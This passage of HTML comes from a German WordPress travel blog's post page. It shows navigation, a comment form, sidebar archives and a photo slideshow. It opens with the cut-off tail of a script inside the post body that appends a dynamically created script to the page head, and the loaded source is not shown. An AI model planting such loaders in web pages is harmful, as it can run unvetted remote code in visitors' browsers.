        document.getElementsByTagName('head')[0].appendChild(script);
    })</script></p>			</div><!-- .entry-content -->
	
	<footer class="entry-meta">
		
			</footer><!-- .entry-meta -->
</article><!-- #post -->
					<nav class="navigation post-navigation" role="navigation">
		<h1 class="screen-reader-text">Post navigation</h1>
		<div class="nav-links">

			<a href="https://www.ganderkesee.info/2011/07/greetsiel-ein-wochenende-ausspannen/" rel="prev"><span class="meta-nav">&larr;</span> Greetsiel &#8211; ein Wochenende ausspannen</a>			<a href="https://www.ganderkesee.info/2011/09/italien-bardolino-am-gardasee/" rel="next">Italien &#8211; Bardolino am Gardasee <span class="meta-nav">&rarr;</span></a>
		</div><!-- .nav-links -->
	</nav><!-- .navigation -->
					
<div id="comments" class="comments-area">

	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Schreibe einen Kommentar <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2011/08/neuwerk-tour-august-2011/#respond" style="display:none;">Antworten abbrechen</a></small></h3><form action="https://www.ganderkesee.info/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Deine E-Mail-Adresse wird nicht veröffentlicht.</span> <span class="required-field-message" aria-hidden="true">Erforderliche Felder sind mit <span class="required" aria-hidden="true">*</span> markiert</span></p><p class="comment-form-comment"><label for="comment">Kommentar <span class="required" aria-hidden="true">*</span></label> <textarea autocomplete="new-password"  id="iaf2b6b210"  name="iaf2b6b210"   cols="45" rows="8" maxlength="65525" required></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "a63b126c4b6f57a431480f426ce56106" );document.getElementById("iaf2b6b210").setAttribute( "id", "comment" );</script></p><p class="comment-form-author"><label for="author">Name <span class="required" aria-hidden="true">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required /></p>
<p class="comment-form-email"><label for="email">E-Mail <span class="required" aria-hidden="true">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Meinen Namen, meine E-Mail-Adresse und meine Website in diesem Browser speichern, bis ich wieder kommentiere.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Kommentar abschicken" /> <input type='hidden' name='comment_post_ID' value='1531' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
			
		</div><!-- #content -->
	</div><!-- #primary -->

	<div id="tertiary" class="sidebar-container" role="complementary">
		<div class="sidebar-inner">
			<div class="widget-area">
				<aside id="categories-3" class="widget widget_categories"><h3 class="widget-title">Kategorie</h3>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://www.ganderkesee.info/kategorie/allgemein/">Allgemein</a> (31)
</li>
	<li class="cat-item cat-item-75"><a href="https://www.ganderkesee.info/kategorie/bergtouren/" title="Unsere Bergtouren">Bergtouren</a> (2)
</li>
	<li class="cat-item cat-item-4"><a href="https://www.ganderkesee.info/kategorie/fussballfahrten/" title="Informationen zu unseren Fussballfahrten.
 (Auswärtsspiele von Werder Bremen).">Fussballfahrten</a> (22)
</li>
	<li class="cat-item cat-item-203"><a href="https://www.ganderkesee.info/kategorie/helgoland-touren/" title="Zwischen Weihnachten und Sylvester nach Helgoland">Helgoland Touren</a> (5)
</li>
	<li class="cat-item cat-item-64"><a href="https://www.ganderkesee.info/kategorie/himmelfahrt-touren/">Himmelfahrt Touren</a> (4)
</li>
	<li class="cat-item cat-item-19"><a href="https://www.ganderkesee.info/kategorie/kohlfahrten/" title="Kohlfahrtenberichte, Private und EAB">Kohlfahrten</a> (18)
</li>
	<li class="cat-item cat-item-33"><a href="https://www.ganderkesee.info/kategorie/konzerte/" title="Gelegentliche Konzertbesuche">Konzerte</a> (4)
</li>
	<li class="cat-item cat-item-24"><a href="https://www.ganderkesee.info/kategorie/neuwerk-touren/" title="Ein bis zweimal im Jahr laufen wir rüber nach Neuwerk.">Neuwerk Touren</a> (12)
</li>
	<li class="cat-item cat-item-179"><a href="https://www.ganderkesee.info/kategorie/partys/" title="Kurzberichte und Foto Alben">Partys</a> (11)
</li>
	<li class="cat-item cat-item-12"><a href="https://www.ganderkesee.info/kategorie/privat/" title="Hier stehen einige private Artikel">Privat</a> (15)
</li>
			</ul>

			</aside><aside id="text-2" class="widget widget_text"><h3 class="widget-title">Instagram Bilder</h3>			<div class="textwidget"><style>.ig-b- { display: inline-block; }
.ig-b- img { visibility: hidden; }
.ig-b-:hover { background-position: 0 -60px; } .ig-b-:active { background-position: 0 -120px; }
.ig-b-v-24 { width: 137px; height: 24px; background: url(//badges.instagram.com/static/images/ig-badge-view-sprite-24.png) no-repeat 0 0; }
@media only screen and (-webkit-min-device-pixel-ratio: 2), only screen and (min--moz-device-pixel-ratio: 2), only screen and (-o-min-device-pixel-ratio: 2 / 1), only screen and (min-device-pixel-ratio: 2), only screen and (min-resolution: 192dpi), only screen and (min-resolution: 2dppx) {
.ig-b-v-24 { background-image: url(//badges.instagram.com/static/images/ig-badge-view-sprite-24@2x.png); background-size: 160px 178px; } }</style>
<p><a href="http://instagram.com/mhuevos?ref=badge" class="ig-b- ig-b-v-24"><img src="//badges.instagram.com/static/images/ig-badge-view-24.png" alt="Instagram" /></a></p>
</div>
		</aside><aside id="pages-3" class="widget widget_pages"><h3 class="widget-title">Seiten</h3>
			<ul>
				<li class="page_item page-item-105"><a href="https://www.ganderkesee.info/fussballfahrten/">Fussballfahrten</a></li>
<li class="page_item page-item-2 page_item_has_children"><a href="https://www.ganderkesee.info/impressum/">Impressum</a>
<ul class='children'>
	<li class="page_item page-item-5"><a href="https://www.ganderkesee.info/impressum/datenschutzerklaerung/">Datenschutzerklärung</a></li>
</ul>
</li>
<li class="page_item page-item-1372"><a href="https://www.ganderkesee.info/top-bild/">Top Bild</a></li>
<li class="page_item page-item-27"><a href="https://www.ganderkesee.info/tordesillas/">Tordesillas</a></li>
			</ul>

			</aside><aside id="archives-3" class="widget widget_archive"><h3 class="widget-title">Archiv</h3>		<label class="screen-reader-text" for="archives-dropdown-3">Archiv</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Monat auswählen</option>
				<option value='https://www.ganderkesee.info/2025/07/'> Juli 2025 &nbsp;(1)</option>
	<option value='https://www.ganderkesee.info/2025/06/'> Juni 2025 &nbsp;(1)</option>
	<option value='https://www.ganderkesee.info/2025/05/'> Mai 2025 &nbsp;(2)</option>
	<option value='https://www.ganderkesee.info/2025/03/'> März 2025 &nbsp;(2)</option>
	<option value='https://www.ganderkesee.info/2025/02/'> Februar 2025 &nbsp;(2)</option>
	<option value='https://www.ganderkesee.info/2025/01/'> Januar 2025 &nbsp;(5)</option>
	<option value='https://www.ganderkesee.info/2024/10/'> Oktober 2024 &nbsp;(3)</option>
	<option value='https://www.ganderkesee.info/2024/09/'> September 2024 &nbsp;(1)</option>
	<option value='https://www.ganderkesee.info/2024/08/'> August 2024 &nbsp;(1)</option>
	<option value='https://www.ganderkesee.info/2020/12/'> Dezember 2020 &nbsp;(1)</option>
	<option value='https://www.ganderkesee.info/2017/02/'> Februar 2017 &nbsp;(1)</option>
	<option value='https://www.ganderkesee.info/2016/06/'> Juni 2016 &nbsp;(1)</option>
	<option value='https://www.ganderkesee.info/2015/08/'> August 2015 &nbsp;(1)</option>
	<option value='https://www.ganderkesee.info/2015/02/'> Februar 2015 &nbsp;(1)</option>
	<option value='https://www.ganderkesee.info/2014/12/'> Dezember 2014 &nbsp;(1)</option>
	<option value='https://www.ganderkesee.info/2014/10/'> Oktober 2014 &nbsp;(1)</option>
	<option value='https://www.ganderkesee.info/2014/06/'> Juni 2014 &nbsp;(1)</option>
	<option value='https://www.ganderkesee.info/2014/02/'> Februar 2014 &nbsp;(1)</option>
	<option value='https://www.ganderkesee.info/2014/01/'> Januar 2014 &nbsp;(1)</option>
	<option value='https://www.ganderkesee.info/2013/09/'> September 2013 &nbsp;(1)</option>
	<option value='https://www.ganderkesee.info/2013/02/'> Februar 2013 &nbsp;(1)</option>
	<option value='https://www.ganderkesee.info/2012/11/'> November 2012 &nbsp;(1)</option>
	<option value='https://www.ganderkesee.info/2012/03/'> März 2012 &nbsp;(1)</option>
	<option value='https://www.ganderkesee.info/2012/02/'> Februar 2012 &nbsp;(1)</option>
	<option value='https://www.ganderkesee.info/2011/12/'> Dezember 2011 &nbsp;(2)</option>
	<option value='https://www.ganderkesee.info/2011/09/'> September 2011 &nbsp;(2)</option>
	<option value='https://www.ganderkesee.info/2011/08/'> August 2011 &nbsp;(1)</option>
	<option value='https://www.ganderkesee.info/2011/07/'> Juli 2011 &nbsp;(1)</option>
	<option value='https://www.ganderkesee.info/2011/06/'> Juni 2011 &nbsp;(1)</option>
	<option value='https://www.ganderkesee.info/2010/11/'> November 2010 &nbsp;(2)</option>
	<option value='https://www.ganderkesee.info/2010/06/'> Juni 2010 &nbsp;(2)</option>
	<option value='https://www.ganderkesee.info/2010/05/'> Mai 2010 &nbsp;(2)</option>
	<option value='https://www.ganderkesee.info/2010/03/'> März 2010 &nbsp;(1)</option>
	<option value='https://www.ganderkesee.info/2010/02/'> Februar 2010 &nbsp;(6)</option>
	<option value='https://www.ganderkesee.info/2009/10/'> Oktober 2009 &nbsp;(3)</option>
	<option value='https://www.ganderkesee.info/2009/09/'> September 2009 &nbsp;(2)</option>
	<option value='https://www.ganderkesee.info/2009/07/'> Juli 2009 &nbsp;(2)</option>
	<option value='https://www.ganderkesee.info/2009/06/'> Juni 2009 &nbsp;(3)</option>
	<option value='https://www.ganderkesee.info/2009/03/'> März 2009 &nbsp;(2)</option>
	<option value='https://www.ganderkesee.info/2009/02/'> Februar 2009 &nbsp;(2)</option>
	<option value='https://www.ganderkesee.info/2009/01/'> Januar 2009 &nbsp;(1)</option>
	<option value='https://www.ganderkesee.info/2008/12/'> Dezember 2008 &nbsp;(1)</option>
	<option value='https://www.ganderkesee.info/2008/11/'> November 2008 &nbsp;(1)</option>
	<option value='https://www.ganderkesee.info/2008/09/'> September 2008 &nbsp;(2)</option>
	<option value='https://www.ganderkesee.info/2008/07/'> Juli 2008 &nbsp;(1)</option>
	<option value='https://www.ganderkesee.info/2008/06/'> Juni 2008 &nbsp;(2)</option>
	<option value='https://www.ganderkesee.info/2008/05/'> Mai 2008 &nbsp;(2)</option>
	<option value='https://www.ganderkesee.info/2008/02/'> Februar 2008 &nbsp;(3)</option>
	<option value='https://www.ganderkesee.info/2008/01/'> Januar 2008 &nbsp;(1)</option>
	<option value='https://www.ganderkesee.info/2007/12/'> Dezember 2007 &nbsp;(2)</option>
	<option value='https://www.ganderkesee.info/2007/10/'> Oktober 2007 &nbsp;(1)</option>
	<option value='https://www.ganderkesee.info/2007/09/'> September 2007 &nbsp;(1)</option>
	<option value='https://www.ganderkesee.info/2007/08/'> August 2007 &nbsp;(2)</option>
	<option value='https://www.ganderkesee.info/2007/07/'> Juli 2007 &nbsp;(1)</option>
	<option value='https://www.ganderkesee.info/2007/06/'> Juni 2007 &nbsp;(2)</option>
	<option value='https://www.ganderkesee.info/2007/05/'> Mai 2007 &nbsp;(1)</option>
	<option value='https://www.ganderkesee.info/2007/04/'> April 2007 &nbsp;(1)</option>
	<option value='https://www.ganderkesee.info/2007/02/'> Februar 2007 &nbsp;(2)</option>
	<option value='https://www.ganderkesee.info/2007/01/'> Januar 2007 &nbsp;(1)</option>
	<option value='https://www.ganderkesee.info/2006/12/'> Dezember 2006 &nbsp;(1)</option>
	<option value='https://www.ganderkesee.info/2006/10/'> Oktober 2006 &nbsp;(1)</option>
	<option value='https://www.ganderkesee.info/2006/09/'> September 2006 &nbsp;(2)</option>
	<option value='https://www.ganderkesee.info/2006/08/'> August 2006 &nbsp;(2)</option>
	<option value='https://www.ganderkesee.info/2006/07/'> Juli 2006 &nbsp;(1)</option>
	<option value='https://www.ganderkesee.info/2006/05/'> Mai 2006 &nbsp;(3)</option>
	<option value='https://www.ganderkesee.info/2006/03/'> März 2006 &nbsp;(1)</option>
	<option value='https://www.ganderkesee.info/2006/02/'> Februar 2006 &nbsp;(2)</option>
	<option value='https://www.ganderkesee.info/2006/01/'> Januar 2006 &nbsp;(1)</option>
	<option value='https://www.ganderkesee.info/2005/12/'> Dezember 2005 &nbsp;(1)</option>
	<option value='https://www.ganderkesee.info/2005/11/'> November 2005 &nbsp;(1)</option>
	<option value='https://www.ganderkesee.info/2005/10/'> Oktober 2005 &nbsp;(1)</option>
	<option value='https://www.ganderkesee.info/2005/08/'> August 2005 &nbsp;(1)</option>
	<option value='https://www.ganderkesee.info/2005/07/'> Juli 2005 &nbsp;(3)</option>
	<option value='https://www.ganderkesee.info/2005/05/'> Mai 2005 &nbsp;(2)</option>
	<option value='https://www.ganderkesee.info/2005/02/'> Februar 2005 &nbsp;(1)</option>
	<option value='https://www.ganderkesee.info/2005/01/'> Januar 2005 &nbsp;(1)</option>
	<option value='https://www.ganderkesee.info/2004/12/'> Dezember 2004 &nbsp;(1)</option>
	<option value='https://www.ganderkesee.info/2004/02/'> Februar 2004 &nbsp;(1)</option>
	<option value='https://www.ganderkesee.info/2003/02/'> Februar 2003 &nbsp;(1)</option>
	<option value='https://www.ganderkesee.info/2000/11/'> November 2000 &nbsp;(1)</option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-3" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</aside><aside id="slideshow-3" class="widget widget_slideshow"><h3 class="widget-title">Slideshow</h3><div class="ngg_slideshow widget">
    

<div class="ngg-galleryoverview ngg-slideshow"
	 id="ngg-slideshow-556afec62d5b9f9eaad8abbcb02a1f02-19026260950"
     data-gallery-id="556afec62d5b9f9eaad8abbcb02a1f02"
     style="max-width: 160px; max-height: 120px;">

 	<div id="ngg-image-0" class="ngg-gallery-slideshow-image" style="height:120px">

        <a href="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-001.JPG"
           title=""
           data-src="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-001.JPG"
           data-thumbnail="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/thumbs/thumbs_Kohlfahrt-Wirte-2015-001.JPG"
           data-image-id="4652"
           data-title="Kohlfahrt Wirte 2015 001.JPG"
           data-description=""
           class="ngg-fancybox" rel="556afec62d5b9f9eaad8abbcb02a1f02">

            <img data-image-id='4652'
                 title=""
                 alt="Kohlfahrt Wirte 2015 001.JPG"
                 src="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-001.JPG"
                 style="max-height: 100px;"/>
        </a>

        </div> 
<div id="ngg-image-1" class="ngg-gallery-slideshow-image" style="height:120px">

        <a href="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-002.JPG"
           title=""
           data-src="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-002.JPG"
           data-thumbnail="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/thumbs/thumbs_Kohlfahrt-Wirte-2015-002.JPG"
           data-image-id="4653"
           data-title="Kohlfahrt Wirte 2015 002.JPG"
           data-description=""
           class="ngg-fancybox" rel="556afec62d5b9f9eaad8abbcb02a1f02">

            <img data-image-id='4653'
                 title=""
                 alt="Kohlfahrt Wirte 2015 002.JPG"
                 src="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-002.JPG"
                 style="max-height: 100px;"/>
        </a>

        </div> 
<div id="ngg-image-2" class="ngg-gallery-slideshow-image" style="height:120px">

        <a href="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-003.JPG"
           title=""
           data-src="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-003.JPG"
           data-thumbnail="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/thumbs/thumbs_Kohlfahrt-Wirte-2015-003.JPG"
           data-image-id="4654"
           data-title="Kohlfahrt Wirte 2015 003.JPG"
           data-description=""
           class="ngg-fancybox" rel="556afec62d5b9f9eaad8abbcb02a1f02">

            <img data-image-id='4654'
                 title=""
                 alt="Kohlfahrt Wirte 2015 003.JPG"
                 src="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-003.JPG"
                 style="max-height: 100px;"/>
        </a>

        </div> 
<div id="ngg-image-3" class="ngg-gallery-slideshow-image" style="height:120px">

        <a href="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-004.JPG"
           title=""
           data-src="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-004.JPG"
           data-thumbnail="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/thumbs/thumbs_Kohlfahrt-Wirte-2015-004.JPG"
           data-image-id="4655"
           data-title="Kohlfahrt Wirte 2015 004.JPG"
           data-description=""
           class="ngg-fancybox" rel="556afec62d5b9f9eaad8abbcb02a1f02">

            <img data-image-id='4655'
                 title=""
                 alt="Kohlfahrt Wirte 2015 004.JPG"
                 src="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-004.JPG"
                 style="max-height: 100px;"/>
        </a>

        </div> 
<div id="ngg-image-4" class="ngg-gallery-slideshow-image" style="height:120px">

        <a href="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-005.JPG"
           title=""
           data-src="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-005.JPG"
           data-thumbnail="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/thumbs/thumbs_Kohlfahrt-Wirte-2015-005.JPG"
           data-image-id="4656"
           data-title="Kohlfahrt Wirte 2015 005.JPG"
           data-description=""
           class="ngg-fancybox" rel="556afec62d5b9f9eaad8abbcb02a1f02">

            <img data-image-id='4656'
                 title=""
                 alt="Kohlfahrt Wirte 2015 005.JPG"
                 src="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-005.JPG"
                 style="max-height: 100px;"/>
        </a>

        </div> 
<div id="ngg-image-5" class="ngg-gallery-slideshow-image" style="height:120px">

        <a href="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-006.JPG"
           title=""
           data-src="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-006.JPG"
           data-thumbnail="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/thumbs/thumbs_Kohlfahrt-Wirte-2015-006.JPG"
           data-image-id="4657"
           data-title="Kohlfahrt Wirte 2015 006.JPG"
           data-description=""
           class="ngg-fancybox" rel="556afec62d5b9f9eaad8abbcb02a1f02">

            <img data-image-id='4657'
                 title=""
                 alt="Kohlfahrt Wirte 2015 006.JPG"
                 src="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-006.JPG"
                 style="max-height: 100px;"/>
        </a>

        </div> 
<div id="ngg-image-6" class="ngg-gallery-slideshow-image" style="height:120px">

        <a href="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-007.JPG"
           title=""
           data-src="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-007.JPG"
           data-thumbnail="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/thumbs/thumbs_Kohlfahrt-Wirte-2015-007.JPG"
           data-image-id="4658"
           data-title="Kohlfahrt Wirte 2015 007.JPG"
           data-description=""
           class="ngg-fancybox" rel="556afec62d5b9f9eaad8abbcb02a1f02">

            <img data-image-id='4658'
                 title=""
                 alt="Kohlfahrt Wirte 2015 007.JPG"
                 src="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-007.JPG"
                 style="max-height: 100px;"/>
        </a>

        </div> 
<div id="ngg-image-7" class="ngg-gallery-slideshow-image" style="height:120px">

        <a href="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-008.JPG"
           title=""
           data-src="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-008.JPG"
           data-thumbnail="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/thumbs/thumbs_Kohlfahrt-Wirte-2015-008.JPG"
           data-image-id="4659"
           data-title="Kohlfahrt Wirte 2015 008.JPG"
           data-description=""
           class="ngg-fancybox" rel="556afec62d5b9f9eaad8abbcb02a1f02">

            <img data-image-id='4659'
                 title=""
                 alt="Kohlfahrt Wirte 2015 008.JPG"
                 src="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-008.JPG"
                 style="max-height: 100px;"/>
        </a>

        </div> 
<div id="ngg-image-8" class="ngg-gallery-slideshow-image" style="height:120px">

        <a href="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-009.JPG"
           title=""
           data-src="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-009.JPG"
           data-thumbnail="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/thumbs/thumbs_Kohlfahrt-Wirte-2015-009.JPG"
           data-image-id="4660"
           data-title="Kohlfahrt Wirte 2015 009.JPG"
           data-description=""
           class="ngg-fancybox" rel="556afec62d5b9f9eaad8abbcb02a1f02">

            <img data-image-id='4660'
                 title=""
                 alt="Kohlfahrt Wirte 2015 009.JPG"
                 src="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-009.JPG"
                 style="max-height: 100px;"/>
        </a>

        </div> 
<div id="ngg-image-9" class="ngg-gallery-slideshow-image" style="height:120px">

        <a href="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-010.JPG"
           title=""
           data-src="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-010.JPG"
           data-thumbnail="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/thumbs/thumbs_Kohlfahrt-Wirte-2015-010.JPG"
           data-image-id="4661"
           data-title="Kohlfahrt Wirte 2015 010.JPG"
           data-description=""
           class="ngg-fancybox" rel="556afec62d5b9f9eaad8abbcb02a1f02">

            <img data-image-id='4661'
                 title=""
                 alt="Kohlfahrt Wirte 2015 010.JPG"
                 src="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-010.JPG"
                 style="max-height: 100px;"/>
        </a>

        </div> 
<div id="ngg-image-10" class="ngg-gallery-slideshow-image" style="height:120px">

        <a href="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-011.JPG"
           title=""
           data-src="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-011.JPG"
           data-thumbnail="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/thumbs/thumbs_Kohlfahrt-Wirte-2015-011.JPG"
           data-image-id="4662"
           data-title="Kohlfahrt Wirte 2015 011.JPG"
           data-description=""
           class="ngg-fancybox" rel="556afec62d5b9f9eaad8abbcb02a1f02">

            <img data-image-id='4662'
                 title=""
                 alt="Kohlfahrt Wirte 2015 011.JPG"
                 src="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-011.JPG"
                 style="max-height: 100px;"/>
        </a>

        </div> 
<div id="ngg-image-11" class="ngg-gallery-slideshow-image" style="height:120px">

        <a href="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-012.JPG"
           title=""
           data-src="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-012.JPG"
           data-thumbnail="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/thumbs/thumbs_Kohlfahrt-Wirte-2015-012.JPG"
           data-image-id="4663"
           data-title="Kohlfahrt Wirte 2015 012.JPG"
           data-description=""
           class="ngg-fancybox" rel="556afec62d5b9f9eaad8abbcb02a1f02">

            <img data-image-id='4663'
                 title=""
                 alt="Kohlfahrt Wirte 2015 012.JPG"
                 src="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-012.JPG"
                 style="max-height: 100px;"/>
        </a>

        </div> 
<div id="ngg-image-12" class="ngg-gallery-slideshow-image" style="height:120px">

        <a href="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-013.JPG"
           title=""
           data-src="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-013.JPG"
           data-thumbnail="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/thumbs/thumbs_Kohlfahrt-Wirte-2015-013.JPG"
           data-image-id="4664"
           data-title="Kohlfahrt Wirte 2015 013.JPG"
           data-description=""
           class="ngg-fancybox" rel="556afec62d5b9f9eaad8abbcb02a1f02">

            <img data-image-id='4664'
                 title=""
                 alt="Kohlfahrt Wirte 2015 013.JPG"
                 src="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-013.JPG"
                 style="max-height: 100px;"/>
        </a>

        </div> 
<div id="ngg-image-13" class="ngg-gallery-slideshow-image" style="height:120px">

        <a href="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-014.JPG"
           title=""
           data-src="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-014.JPG"
           data-thumbnail="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/thumbs/thumbs_Kohlfahrt-Wirte-2015-014.JPG"
           data-image-id="4665"
           data-title="Kohlfahrt Wirte 2015 014.JPG"
           data-description=""
           class="ngg-fancybox" rel="556afec62d5b9f9eaad8abbcb02a1f02">

            <img data-image-id='4665'
                 title=""
                 alt="Kohlfahrt Wirte 2015 014.JPG"
                 src="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-014.JPG"
                 style="max-height: 100px;"/>
        </a>

        </div> 
<div id="ngg-image-14" class="ngg-gallery-slideshow-image" style="height:120px">

        <a href="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-015.JPG"
           title=""
           data-src="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-015.JPG"
           data-thumbnail="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/thumbs/thumbs_Kohlfahrt-Wirte-2015-015.JPG"
           data-image-id="4666"
           data-title="Kohlfahrt Wirte 2015 015.JPG"
           data-description=""
           class="ngg-fancybox" rel="556afec62d5b9f9eaad8abbcb02a1f02">

            <img data-image-id='4666'
                 title=""
                 alt="Kohlfahrt Wirte 2015 015.JPG"
                 src="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-015.JPG"
                 style="max-height: 100px;"/>
        </a>

        </div> 
<div id="ngg-image-15" class="ngg-gallery-slideshow-image" style="height:120px">

        <a href="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-016.JPG"
           title=""
           data-src="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-016.JPG"
           data-thumbnail="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/thumbs/thumbs_Kohlfahrt-Wirte-2015-016.JPG"
           data-image-id="4667"
           data-title="Kohlfahrt Wirte 2015 016.JPG"
           data-description=""
           class="ngg-fancybox" rel="556afec62d5b9f9eaad8abbcb02a1f02">

            <img data-image-id='4667'
                 title=""
                 alt="Kohlfahrt Wirte 2015 016.JPG"
                 src="https://www.ganderkesee.info/wp-content/gallery/wirte-kohlfahrt-2015/Kohlfahrt-Wirte-2015-016.JPG"
                 style="max-height: 100px;"/>
        </a>

        </div> 
